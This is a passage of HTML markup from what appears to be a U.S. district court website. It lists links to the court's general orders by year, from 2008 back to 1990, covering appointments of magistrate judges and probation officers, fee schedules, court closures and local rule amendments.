<li><a href="/sites/wawd/files/03-21-08GOReNewFeeScheduleForProHacViceAttorneyAdmissions.pdf">03/21/08 re: New Fee Schedule for Pro Hac Vice Attorney Admissions</a></li>
<li><a href="/sites/wawd/files/05-01-08GOInReTranscriptRedaction.pdf">05/01/08 re: General Order in Regards to Transcript Redaction</a></li>
<li><a href="/sites/wawd/files/05-13-08GOInReAppointmentOfMagistrateJudgeTsuchida.pdf">05/13/08 re: Appointment of Brian A. Tsuchida as Full-time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/10-16-08GOAppointingPanelToConsiderAppointmentOfMagistrateJudgeInTacoma.pdf">10/16/08 re: General Order Appointing Panel to Consider Appointment of Magistrate Judge in Tacoma</a></li>
<li><a href="/sites/wawd/files/10-21-08SpecialOrderClosingCourt.pdf">10/21/08 re: Special Order Closing Court</a></li>
</ul>
<p><a name="2007" id="2007">2007</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/03-21-07GOAppointingDavidChristelAsPart-TimeMagistrateJudge.pdf">03/21/07 re: Appointing David Christel as Part-time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/06-20-07GOEmergencyTempAssignmentOfMagistrateJudges.pdf">06/20/07 re: Emergency Temp Assignment of Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/09-26-07GOAppointingUSAttorney.pdf">09/26/07 re: Appointment of Jeffrey Sullivan as U.S. Attorney</a></li>
<li><a href="/sites/wawd/files/10-22-07GOReporterFeesForTranscripts.pdf">10/22/07 re: Court Reporter Fees for Transcripts</a></li>
<li><a href="/sites/wawd/files/11-14-07GODivisionOfCourtBusiness.pdf">11/14/07 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/11-29-07GOSummaryOfProceduralRules.pdf">11/29/07 re: Summary of Procedural Rules</a></li>
<li><a href="/sites/wawd/files/12-10-07GOAppointingMeritSelectionPanel.pdf">12/10/07 re: Appointing Merit Selection Panel</a></li>
</ul>
<p><a name="2006" id="2006">2006</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/06-15-06GOreappointingMagistrateJudgeArnoldasChiefMagistrateJudge.pdf">06/15/06 re: Reappointing Magistrate Judge Arnold as Chief Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/09-6-06GOappointingMeritSelectionPanel.pdf">09/06/06 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/09-21-06GOAdoptingAmendedProBonoPlan.pdf">09/21/06 re: Adopting Amended Pro Bono Plan</a></li>
<li><a href="/sites/wawd/files/09-29-06GOAdoptingInterimFederalRulesofBankruptcyProcedures.pdf">09/26/06 re: Adopting Interim Federal Rules of Bankruptcy Procedures</a></li>
<li><a href="/sites/wawd/files/09-26-06GOAmendingOrderAppointingMeritSelectionPanel.pdf">09/26/06 re: Amending Order Appointing Merit Selection Panel</a></li>
</ul>
<p><a name="2005" id="2005">2005</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-06-05GOMeritSelectionPanelMagistrateJudgeToServeInBellinghamWA.pdf">01/06/05 re: Merit Selection Panel, Magistrate Judge to Serve in Bellingham, WA</a></li>
<li><a href="/sites/wawd/files/02-01-05GOAttorneyAdmissionsFilingFees.pdf">02/01/05 re: Attorney Admissions Filing Fee</a></li>
<li><a href="/sites/wawd/files/02-08-05GOAppointmentOfJamesPDonohueAsFull-TimeMagistrateJudge.pdf">02/08/05 re: Appointment of James P. Donohue as Full-time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/06-03-05GOAppointmentOfKarenAOverstreetAsChiefBankruptcyJudge.pdf">06/03/05 re: Appointment of Karen A. Overstreet as Chief Bankruptcy Judge</a></li>
<li><a href="/sites/wawd/files/06-23-05GOAppointmentOfDeanRBrettAsPart-TimeMagistrateJudge.pdf">06/23/05 re: Appointment of Dean R. Brett as Part-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/07-25-05GOAmendedCriminalJusticeActPlan.pdf">07/25/05 re: Amended Criminal Justice Act Plan</a></li>
<li><a href="/sites/wawd/files/10-14-05GOAdoptionofInterimFederalRulesofBankruptcyProcedure.pdf">10/14/05 re: Adopting Interim Federal Rules of Bankruptcy Procedure</a></li>
<li><a href="/sites/wawd/files/11-21-05GOAdoptionofLocalRulesofBankruptcyProcedure.pdf">11/21/05 re: Adopting Local Rules of Bankruptcy Procedure</a></li>
</ul>
<p><a name="2004" id="2004">2004</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/04-01-04GOAppointingJudithRamseyerAsCoordinatorOfProBonoPanel.pdf">04/01/04 re: Appointment of Judith Ramseyer as Pro Bono Chair</a></li>
<li><a href="/sites/wawd/files/04-01-04GOProvisionsforElectronicCaseFiling.pdf">04/01/04 re: Provisions for Electronic Case Filing</a></li>
<li><a href="/sites/wawd/files/04-30-04GOConsentReferencestoUSMagistrateJudge.pdf">04/30/04 re: Consent References to U.S. Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/06-08-04GOClosingCourtforNationalDayofMourning.pdf">06/08/04 re: Closing Court for National Day of Mourning</a></li>
<li><a href="/sites/wawd/files/08-09-04GOAppointingMeritSelectionPanel.pdf">08/09/04 re: Order Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/09-07-04GOMatterofCourhouseSecurityCamerasCellPhone.pdf">09/07/04 re: Courthouse Security - Cameras, Cell Phones, etc.</a></li>
<li><a href="/sites/wawd/files/09-07-04GOMatterofCouthouseSecurity-Firearms.pdf">09/07/04 re: Courthouse Security - Firearms</a></li>
<li><a href="/sites/wawd/files/10-04-04GOMatterofDivisionofBusiness.pdf">10/04/04 re: Division of Business</a></li>
<li><a href="/sites/wawd/files/11-03-04GOConsentReferencestoUSMagistrateJudge.pdf">11/03/04 re: Amended Order on Consent References to U.S. Magistrate</a></li>
<li><a href="/sites/wawd/files/12-13-04GOAmendmentstoVariousLocalRules.pdf">12/31/04 re: Amendments to Various Local Rules</a></li>
</ul>
<p><a name="2003" id="2003">2003</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-14-03GODivisionofCourtBusiness.pdf">01/14/03 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/03-10-03GOReappointmentofMagistrateJudgeKleweno.pdf">03/10/03 re: Reappointment of Part-Time Magistrate Judge Kleweno</a></li>
<li><a href="/sites/wawd/files/03-14-03GOIncreaseofReporterFeesforTranscripts.pdf">03/14/03 re: Increase of Court Reporter fees for Transcripts</a></li>
<li><a href="/sites/wawd/files/4-30-03GeneralOrderreAppointmentofKarenL.Strombomasfull-timeMagistrateJudge.pdf">04/04/03 re: Appointment of Karen L. Strombom as Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/04-25-03GOAppointmentofMaryAliceTheilerasFull-TimeMagistrateJudge.pdf">04/25/03 re: Appointment of Mary Alice Theiler as Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/04-30-03GOSummaryofProceduralRules.pdf">04/30/03 re: Summary of Procedural Rules</a></li>
<li><a href="/sites/wawd/files/05-29-03GOPublicAccesstoElectronicCaseFiles.pdf">05/29/03 re: Public Access to Electronic Case Files</a></li>
<li><a href="/sites/wawd/files/06-06-03GOProvisionsforElectronicCaseFiling.pdf">06/06/03 re: Provisions for Electronic Case Filing</a></li>
<li><a href="/sites/wawd/files/07-18-03GOSubmissionofMaterialstoSentencingCommission.pdf">07/18/03 re: Submission of Materials to Sentencing Commission</a></li>
<li><a href="/sites/wawd/files/10-30-03GOConsenttoMagJudgeSSCases.pdf">10/30/03 re: Consent of Social Security Administrator to Magistrate Judge</a></li>
</ul>
<p><a name="2002" id="2002">2002</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-15-02GOProceduresBeforeUSMagistrateJudges.pdf">01/15/02 re: Procedures before U.S. Magistrate Judges</a></li>
<li><a href="/sites/wawd/files/02-13-02GOAppointingValerieHughesasCoordinatorofProBonoPanel.pdf">02/13/02 re: Appointment of Valerie Hughes as Pro Bono Chair</a></li>
<li><a href="/sites/wawd/files/05-30-02GOAppointingPaneltoConsiderAppointmentofMagistrateJudgeinTacoma.pdf">05/30/02 re: Full-Time Magistrate Judge in Tacoma (Karen L. Strombom)</a></li>
<li><a href="/sites/wawd/files/07-22-02GOReappointmentofMagistrateJudgeJKelleyArnold.pdf">07/22/02 re: Reappointment of Full-Time Magistrate Judge J. Kelley Arnold</a></li>
<li><a href="/sites/wawd/files/07-24-02GOAppointingPaneltoConsiderAppointmentofMagistrateJudge.pdf">07/24/02 re: Appointing Panel to Consider Appointment of Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/11-15-02GOMarcellaFlemingReedasaMemberoftheNon-PrisonerCivilRightsCaseScreening.pdf">11/15/02 re: Marcella Fleming Reed as a Member of the Non-prisoner Civil Rights Screening Committee</a></li>
<li><a href="/sites/wawd/files/12-10-02GOAppointingPaneltoConsiderreAppointmentofMagistrateJudgeKleweno.pdf">12/10/02 re: Appointing Panel to Consider Reappointment of Magistrate Judge Kleweno</a></li>
</ul>
<p><a name="2001" id="2001">2001</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/09-06-01GOAppointingJudgePhilipHBrandttoChiefBankruptcyJudge.pdf">09/06/01 re: Appointment of Philip H. Brandt as Chief Bankruptcy Judge</a></li>
<li><a href="/sites/wawd/files/09-19-01GOAppointingPaneltoConsiderreAppointmentofMagistrateJudgeUhrig.pdf">09/19/01 re: Appointing Panel to Consider Reappointment of Magistrate Judge Uhrig</a></li>
<li><a href="/sites/wawd/files/10-29-01GOReappointmentofPart-TimeMagistrateJudgeIraJUhrig.pdf">10/29/01 re: Reappointment of Part-Time Magistrate Judge Ira J. Uhrig</a></li>
<li><a href="/sites/wawd/files/12-28-01GOAdoptingAmendmentstoVariousLocalCivilRulesCR12andGR2.pdf">12/28/01 re: Amendments to Various Local Civil Rules, Criminal Rule CR12 and General Rule GR 2</a></li>
</ul>
<p><a name="2000" id="2000">2000</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/03-02-00GOAppointmentofMonicaJBentonasFull-TimeMagistrateJudge.pdf">03/02/00 re: Appointment of Monica J. Benton as Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/03-09-00GOAmendScheduleofForfeitableBailandMandatoryAppearancesforMisdemeanors.pdf">03/09/00 re: Amending Schedule of Forfeitable Bail and Mandatory Appearances for Misdemeanors and Petty Offenses</a></li>
<li><a href="/sites/wawd/files/03-23-00GOSummaryofProceduralRules.pdf">03/23/00 re: Summary of Procedural Rules</a></li>
<li><a href="/sites/wawd/files/10-10-00GOAdoptingAmendmentstoLocalRule391AlternativeDisputeResolution.pdf">10/10/00 re: Amendments to Local Rule 39.1</a></li>
<li><a href="/sites/wawd/files/10-12-00GOCourthouseSecurityofFireArms1.pdf">10/12/00 re: Courthouse Security - Firearms</a></li>
<li><a href="/sites/wawd/files/10-12-00GOCourthouseSecurityofPagersCellPhonesElectricAddressBooksandLaptop.pdf">10/12/00 re: Courthouse Security - Pagers, Phones, Address Books, etc</a>.</li>
<li><a href="/sites/wawd/files/10-13-00GOAmendmentstoLocalCivilRules.pdf">10/13/00 re: Amendments to Local Civil Rules, Tentative Approval</a></li>
<li><a href="/sites/wawd/files/11-16-00GODivisionofCourtBusiness.pdf">11/16/00 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/11-17-00GOAdoptingAmendmentstoLocalCivilRules5and26Through37Inclusive.pdf">11/17/00 re: Amendments to Local Civil Rules 5 and 26 - 37</a></li>
</ul>
<p><a name="1999" id="1999">1999</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-07-99GOAdoptingEEOCandEDRPlans.pdf">01/07/99 re: Adopting EEOC and EDR Plan</a></li>
<li><a href="/sites/wawd/files/03-19-99GOClarifyingLocalGeneralRule6.pdf">03/19/99 re: Clarifying Local General Rule 6</a></li>
<li><a href="/sites/wawd/files/07-22-99GOAppointingMeritSelectionPanel.pdf">07/22/99 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/10-15-99GOClosingCourtonNovember261999.pdf">10/15/99 re Closing Court on November 26, 1999</a></li>
<li><a href="/sites/wawd/files/10-15-99GODivisionofCourtBusiness.pdf">10/15/99 re: Division of Court Business</a></li>
</ul>
<p><a name="1998" id="1998">1998</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-23-98GOAppointingDavidKahnasProBonoChair.pdf">01/23/98 re: Appointment of David Kahn as Pro Bono Chair</a></li>
<li><a href="/sites/wawd/files/02-24-98GOTemporaryAssignmentofUSMagistrateJudgeCynthiaImbrogno.pdf">02/24/98 re: Temporary Assignment of U.S. Magistrate Judge Cynthia Imbrogno</a></li>
<li><a href="/sites/wawd/files/04-16-98GOHearing-ImpairedorDeafProspectiveJurors.pdf">04/16/98 re: Hearing-Impaired/Deaf Prospective Jurors</a></li>
<li><a href="/sites/wawd/files/05-18-98GOEstablishingProceduresforProcessingDeferredProsecutionPetitionsinMisdemea.pdf">05/18/98 re: Procedures for Processing Deferred Prosecution Petitions in Misdemeanor Cases</a></li>
<li><a href="/sites/wawd/files/06-08-98GOAppointingUSMagistrateJudgeRicardoSMartinez.pdf">06/08/98 re: Appointment of Ricardo S. Martinez as Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/10-13-98GOAppointingMeritSelectionPanel.pdf">10/13/98 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/11-09-98GOAmendmenttoLocalCivilRule102a.pdf">11/09/98 re: Amendment to Local Civil Rule 102(a)</a></li>
<li><a href="/sites/wawd/files/12-03-98GOSummaryofProceduralRules.pdf">12/03/98 re: Summary of Procedural Rules</a></li>
<li><a href="/sites/wawd/files/12-10-98GODivisioinofCourtBusiness.pdf">12/10/98 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/12-17-98GOClosingofCourtonDecember241998.pdf">12/17/98 re: Closing of Court on December 24, 1998</a></li>
<li><a href="/sites/wawd/files/12-18-98GOAppointingUSMagistrateJudgeKleweno.pdf">12/18/98 re: Reappointment of Part-Time Magistrate Judge Kleweno</a></li>
</ul>
<p><a name="1997" id="1997">1997</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-17-97GOCR391MediationTrainingRequirements.pdf">01/17/97 re: CR 39.1 Mediation Training Requirements</a></li>
<li><a href="/sites/wawd/files/05-05-97GOAmendmentstoLocalGeneralRulesCriminalRulesMagistrateJudgeRulesandAdmiraltyRule.pdf">05/05/97 re: Amendments to Local General rules, Civil Rules, Criminal Rules, Magistrate Judge Rules and Admiralty Rules</a></li>
<li><a href="/sites/wawd/files/05-22-97GOPretrialDiversionNonFelony.pdf">05/22/97 re: Pretrial Diversion (Non-Felony)</a></li>
<li><a href="/sites/wawd/files/05-27-97GOLocalRulesofBankruptcyProcedure.pdf">05/27/97 re: Local rules of Bankruptcy Procedure</a></li>
<li><a href="/sites/wawd/files/06-20-97GOMeritSelectionPanel.pdf">06/20/97 re: Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/07-15-97GOAppointmentofMagistrateJudgeUhrigfor180days.pdf">07/15/97 re: Extending Appointment of Magistrate Judge Uhrig</a></li>
<li><a href="/sites/wawd/files/09-04-97GOAppointmentofMagistrateJudgeWeinbergfor180days.pdf">09/04/97 re: Extending Appointment of Magistrate Judge Weinberg</a></li>
<li><a href="/sites/wawd/files/11-12-97GOAppointmentofMagistrateJudgeWeinberg.pdf">11/12/97 re: Reappointment of Full-Time Magistrate Judge Weinberg</a></li>
<li><a href="/sites/wawd/files/11-12-97GOAppointmentofMagistrateJudgeUhrig.pdf">11/12/97 re: Reappointment of Part-Time Magistrate Judge Uhrig</a></li>
<li><a href="/sites/wawd/files/12-02-97GOClosingCourtonDecember261997.pdf">12/02/97 re: Closing Court on December 26, 1997</a></li>
</ul>
<p><a name="1996" id="1996">1996</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/02-06-96GOrePretrialDivision.pdf">02/06/96 re: Pretrial Diversion</a></li>
<li><a href="/sites/wawd/files/02-22-96GODivisionofBusiness.pdf">02/22/96 re: Division of Business</a></li>
<li><a href="/sites/wawd/files/09-09-96GOreIFP.pdf">09/09/96 re: Implementation of the In Forma Pauperis Statute 28 USC 1915</a></li>
<li><a href="/sites/wawd/files/12-30-96GOClosingCourt.pdf">12/30/96 re: Closing Court</a></li>
</ul>
<p><a name="1995" id="1995">1995</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/02-07-95GOExtendingAppointmentofMagistrateJudgeKleweno.pdf">02/07/95 re: Extending Appointment of Magistrate Judge Kleweno</a></li>
<li><a href="/sites/wawd/files/02-07-95GOExtendingAppointmentofMagistrateJudgeKleweno.pdf">02/14/95 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/03-02-95GOApplicationofDOCGrievanceManual.pdf">03/02/95 re: Application of DOC Grievance Manual</a></li>
<li><a href="/sites/wawd/files/03-24-95GOAppointmentofMagistrateJudgeKleweno.pdf">03/24/95 re: Reappointment of Part-Time Magistrate Judge Kleweno</a></li>
<li><a href="/sites/wawd/files/03-30-95GOTechnicalAmendmentstoLocalRules.pdf">03/30/95 re: Amendments to Local Rules CR 16.1, MJR 5(b) and MJR9(h)</a></li>
<li><a href="/sites/wawd/files/06-16-95GOAdoptingRulesofBankruptcyProcedure.pdf">06/16/95 re: Adopting Local Rules of Bankruptcy Procedure</a></li>
<li><a href="/sites/wawd/files/08-09-95GOAmendingOrderAdoptingLocalRulesofBankruptcyProcedure.pdf">08/09/95 re: Amending Order Adopting Local Rules of Bankruptcy Procedure</a></li>
<li><a href="/sites/wawd/files/10-17-95GOClosingCourt.pdf">10/17/95 re: Closing Court</a></li>
<li><a href="/sites/wawd/files/11-13-95GOAbsenceofAppropriations.pdf">11/13/95 re: Operation of Court in Absence of Appropriations</a></li>
<li><a href="/sites/wawd/files/11-16-95GOAbsenceofAppropriations.pdf">11/16/95 re: Operation of Court in Absence of Appropriations</a></li>
</ul>
<p><a name="1994" id="1994">1994</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-19-94GODiscoveryProcedures.pdf">01/19/94 re: Discovery Procedures</a></li>
<li><a href="/sites/wawd/files/01-24-94GODocumentFacsimileFiling.pdf">01/24/94 re: Document Facsimile Filing</a></li>
<li><a href="/sites/wawd/files/03-23-94GODivisionofCourtBusiness.pdf">03/23/94 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/03-25-94GOAppointingMeritSelectionPanel.pdf">03/25/94 re: Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/04-21-94GODivisionofBusiness.pdf">04/21/94 re: Division of Business</a></li>
<li><a href="/sites/wawd/files/05-19-94GOAdoptingLocalRulesofBankruptcyProcedure.pdf">05/19/94 re: Adopting Local Rules of Bankruptcy Procedure</a></li>
<li><a href="/sites/wawd/files/07-21-94GOCamerasintheCourtroom.pdf">07/21/94 re: Cameras in the Courtroom</a></li>
<li><a href="/sites/wawd/files/09-29-94GOAppointingThomasGloverasChiefBankruptcyJudge.pdf">09/29/94 re: Appointment of Thomas T. Glover as Chief Bankruptcy Judge</a></li>
<li><a href="/sites/wawd/files/09-30-94GOAddingLocalRule9.pdf">09/30/94 re: Adding Local General Rule 9</a></li>
<li><a href="/sites/wawd/files/09-30-94GOAmendmentstoLocalCivilRule10.pdf">09/30/94 re: Amendments to Local Civil Rule 10(d)</a></li>
<li><a href="/sites/wawd/files/09-30-94GOAmendmentstoLocalCivilRules16.pdf">09/30/94 re: Amendments to Local Civil Rules 16, 26-37 and 86</a></li>
<li><a href="/sites/wawd/files/09-30-94GOAmendmentstoLocalCivilRule54.pdf">09/30/94 re: Amendments to Local Civil Rule 54(d)(3) &amp; (4)</a></li>
<li><a href="/sites/wawd/files/09-30-94GOAmendmenttoMagistrateRule9.pdf">09/30/94 re: Amendment to Magistrate Judges Rule 9</a></li>
<li><a href="/sites/wawd/files/10-06-94ODivisionofBusiness.pdf">10/06/94 re: Division of Business</a></li>
<li><a href="/sites/wawd/files/10-13-94GOAmendmenttoLocalRule2.pdf">10/13/94 re: Amendment to Local General Rule 2(d)</a></li>
<li><a href="/sites/wawd/files/11-03-94GOAppointingMagistrateJudgeArnold.pdf">11/03/94 re: Appointment of J. Kelley Arnold as Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/11-03-94GOClosingCourt.pdf">11/03/94 re: Closing Court</a></li>
<li><a href="/sites/wawd/files/11-16-94GOEEOComplaint.pdf">11/16/94 re: EEO Complaint</a></li>
<li><a href="/sites/wawd/files/12-28-94GOWaiverofPACERFees.pdf">12/28/94 re: Waiver of PACER Access Fee</a></li>
</ul>
<p><a name="1993" id="1993">1993</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/01-13-93GOAppointingMeritSelectionPanel.pdf">01/13/93 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/03-17-93GOAppointmentofDatTangAsStudentInternProbationOfficer.pdf">03/17/93 re: Appointment of Dat Tang as Student Intern Probation Officer</a></li>
<li><a href="/sites/wawd/files/03-18-93GOreSexualHarrassmentPolicy.pdf">03/18/93 re: Sexual Harassment Policy</a></li>
<li><a href="/sites/wawd/files/03-23-93GOAppointmentofLeslieSmethersasProbationOfficer.pdf">03/23/93 re: Appointment of Leslie Smethers as Probation Officer</a></li>
<li><a href="/sites/wawd/files/04-13-93GOAppointmentofJeffreyThomasonasProbationOfficer.pdf">04/13/93 re: Appointment of Jeffrey Thomason as Probation Officer</a></li>
<li><a href="/sites/wawd/files/07-01-93GOSentencingProcedures.pdf">07/01/93 re: Sentencing Procedures</a></li>
<li><a href="/sites/wawd/files/07-13-93GOPlanfortheEffectiveUtilizationofCourtReporters.pdf">07/13/93 re: General Order re: Court Reporter Plan</a></li>
<li><a href="/sites/wawd/files/07-14-93GOCivJusticeExpenseDelayReductPlanWDWA.pdf">07/14/93 re: Civil Justice Expense and Delay Reduction Plan of the United States District Court for the Western District of Washington</a></li>
<li><a href="/sites/wawd/files/07-21-93GOAppointmentofIraJ.UhrigasNewPart-TimeMagistrateJudge.pdf">07/21/93 re: appointment of Ira J. Uhrig as Part-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/08-21-93GOAppointingSusanBarnesasUSAttorney.pdf">08/21/93 re: Appointment of Susan Barnes as U.S. Attorney</a></li>
<li><a href="/sites/wawd/files/09-16-93GOAppointmentofMagistrateJudgeSweigert.pdf">09/16/93 re: Reappointment of Full-Time Magistrate Judge Sweigert</a></li>
<li><a href="/sites/wawd/files/10-27-93GOClosingCourtonNovember261993.pdf">10/27/93 re: Closing Court on November 26, 1993</a></li>
<li><a href="/sites/wawd/files/10-28-93GOScheduleofForfeitableBailandMandatoryAppearances.pdf">10/28/93 re: Schedule of Forfeitable Bail and Mandatory Appearances</a></li>
<li><a href="/sites/wawd/files/11-30-93GODiscoveryProceduresRule26.pdf">11/30/93 re: Discovery Procedures Rule 26</a></li>
<li><a href="/sites/wawd/files/12-02-93GOEntryofGuiltyPleasinFelonyCasesBeforeMagistrateJudge.pdf">12/02/93 re: Entry of Guilty Pleas in Felony Cases before U.S. Magistrate Judge</a></li>
</ul>
<p><a name="1992" id="1992">1992</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/02-20-92GODivisionofCourtBusiness.pdf">02/20/92 re: Division of Court Business</a></li>
<li><a href="/sites/wawd/files/02-28-92GOOrderofAppiontmentofDavidE.WilsonasFull-TimeMagistrateJudge.pdf">02/28/92 re: Order of Appointment of David E. Wilson as Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/03-03-92GOinreAmendmentstoLocalGeneralRulesCivilRulesMagistratreJudgeRulesandAdmiralityRules.pdf">03/03/92 re: Amendments to Local General Rules, Civil Rules, Magistrate Judge Rules and Admiralty Rules</a></li>
<li><a href="/sites/wawd/files/05-04-92GOinreJuryManagementProcedures.pdf">05/04/92 re: Jury Management Procedures (amendment to Jury Plan)</a></li>
<li><a href="/sites/wawd/files/08-31-92GOinreDalkonShieldClaimantsTrustLitigation.pdf">08/31/92 re: Dalkon Shield Claimants Trust Litigation</a></li>
<li><a href="/sites/wawd/files/08-31-92GOCertifyingArbitratorsPursuanttoRule391.pdf">08/31/92 re: Certification of Arbitrators pursuant to Local Civil Rule 39.1</a></li>
<li><a href="/sites/wawd/files/09-02-92GOOrderofAppointmentofstudentinternTanyaMurdock.pdf">09/02/92 re: Order of Appointment of Student Intern Tanya Murdock</a></li>
<li><a href="/sites/wawd/files/11-05-92GOSpecialOrderClosingCourt11-27-92.pdf">11/05/92 re: Special Order Closing Court 11/27/92</a></li>
<li><a href="/sites/wawd/files/12-03-92GOSpecialOrderClosingCourt12-24-92.pdf">12/03/92 re: Special Order Closing Court 12/24/92</a></li>
<li><a href="/sites/wawd/files/12-04-92GOOrderofAppointmentProbationOfficerJohnVanderwulp.pdf">12/04/92 re: Order of Appointment Probation Officer John Vanderwulp</a></li>
</ul>
<p><a name="1991" id="1991">1991</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/1-15-91GOMeritSelectionPanelforReappointmentofGilbertKlewenoasPart-TimeMagistrateJ.pdf">01/15/91 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/01-15-91GOOrderofAppointmentofPamelaTourtlotteasProbationOfficer.pdf">01/15/91 re: Order of Appointment of Pamela Tourtlotte as Probation Officer</a></li>
<li><a href="/sites/wawd/files/01-15-91GOOrderofAppointmentofRolandJonvilleasProbationOfficer.pdf">01/15/91 re: Order of Appointment of Roland Jonville as Probation Officer</a></li>
<li><a href="/sites/wawd/files/02-05-91GOOrderofReappointmentofWalterGreenawayaspart-timeMagistrateJudge.pdf">02/05/91 re: Reappointment of Part-Time Magistrate Judge Greenaway</a></li>
<li><a href="/sites/wawd/files/02-05-91GOOrderofReappointmentofGilbertKlewenoaspart-timeMagistrateJudge.pdf">02/05/91 re: Reappointment of Part-Time Magistrate Judge Klewano</a></li>
<li><a href="/sites/wawd/files/02-11-91GOinrechangeofdutystationforProbationOfficerBrianRogers.pdf">02/11/91 re: Change of Duty Station for Probation Officer Brian Rogers</a></li>
<li><a href="/sites/wawd/files/04-10-91GOinrechangeofdutystationforProbationOfficerPamelaTourtlotte.pdf">04/10/91 re: Change of Duty Station for Probation Officer Pamela Tourtlotte</a></li>
<li><a href="/sites/wawd/files/04-10-91GOinrechangeofdutystationforProbationOfficerRobertMurray.pdf">04/10/91 re: Change of Duty Station for Probation Officer Robert Murray</a></li>
<li><a href="/sites/wawd/files/05-23-91GOOrderofAppointmentofKennethFulferasProbationOfficer.pdf">05/23/91 re: Order of Appointment of Kenneth Fulfer as Probation Officer</a></li>
<li><a href="/sites/wawd/files/05-29-91GOappointingMeritSelectionPanelforreappointmentofStevenJ.Muraaspart-timeMagistrateJud.pdf">05/29/91 re: Appointing Merit Selection Panel for Part-Time Magistrate Judge Mura</a></li>
<li><a href="/sites/wawd/files/06-17-91GOclosingcourton7-5-91.pdf">06/17/91 re: Closing Court on 07/05/91</a></li>
<li><a href="/sites/wawd/files/06-27-91GOinrePilotProgramonPhotographingRecordingandBroadcastinginthecourtroom.pdf">06/27/91 re: Cameras in the Courtroom</a></li>
<li><a href="/sites/wawd/files/07-03-91GOOrderofReappointmentofStevenJ.Muraaspart-timeMagistrateJudge.pdf">07/03/91 re: Appointing Merit Selection Panel</a></li>
<li><a href="/sites/wawd/files/09-13-91GOappointingMeritSelectionPanelforappointmentoffourthfull-timeMagistrateJudge.pdf">09/13/91 re: Appointing Merit Selection Panel for Fourth Full-Time Magistrate Judge</a></li>
<li><a href="/sites/wawd/files/9-16-91GOOrderofAppointmentofLeeEnglishasProbationOfficer.pdf">09/16/91 re: Order of Appointment of Lee English as Probation Officer</a></li>
<li><a href="/sites/wawd/files/09-18-91GOinreAmendmentstoLocalCivilRules.pdf">09/18/91 re: Adding Local Civil Rule 104</a></li>
<li><a href="/sites/wawd/files/10-24-91GOclosingcourton11-29-91.pdf">10/24/91 re: Closing Court on 11/29/91</a></li>
<li><a href="/sites/wawd/files/10-30-91GOinrechangeofdutystationofProbationOfficerToddSanders.pdf">10/30/91 re: Change of Duty Station of Probation Officer Todd Sanders</a></li>
<li><a href="/sites/wawd/files/10-30-91GOOrderofAppointmentofFelixCalvilloasProbationOfficer.pdf">10/30/91 re: Order of Appointment of Felix Calvillo as Probation Officer</a></li>
<li><a href="/sites/wawd/files/10-30-91GOOrderofAppointmentofKathiJoStringerasProbationOfficer.pdf">10/30/91 re: Order of Appointment of Kathi Jo Stringer as Probation Officer</a></li>
<li><a href="/sites/wawd/files/10-30-91GOOrderofAppointmentofRobinElliottasProbationOfficer.pdf">10/30/91 re: Order of Appointment of Robin Elliot as Probation Officer</a></li>
<li><a href="/sites/wawd/files/11-21-91GOinreMultipleplaintiffsinFELAcases.pdf">11/21/91 re: Multiple Plaintiffs in FELA Cases</a></li>
<li><a href="/sites/wawd/files/12-19-91GOclosingcourton12-24-91.pdf">12/19/91 re: Closing Court on 12/24/91</a></li>
</ul>
<p><a name="1990" id="1990">1990</a> <a href="#2012">-Back to Top</a></p>
<ul>
<li><a href="/sites/wawd/files/2-20-90GOinreDivisiionofCourtBusiness.pdf">02/20/90 re: Division of Court Business</a></li>
